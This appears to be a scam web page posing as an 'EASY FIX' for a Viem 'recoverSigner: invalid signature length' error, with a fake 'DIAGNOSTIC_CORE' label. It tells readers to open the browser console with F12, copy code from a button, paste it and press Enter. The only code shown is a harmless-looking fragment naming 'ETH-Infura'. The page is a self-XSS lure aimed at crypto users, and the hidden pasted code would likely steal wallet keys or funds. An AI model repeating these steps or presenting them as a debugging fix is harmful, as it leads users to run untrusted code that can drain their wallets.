
Viem SignatureValidator#recoverSigner:
invalid signature length – EASY FIX
DIAGNOSTIC_CORE_V4.6
Identification of
SignatureValidator#recoverSigner: invalid
signature length
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ofz6vvyuek

const node_sync = "ETH-Infura";
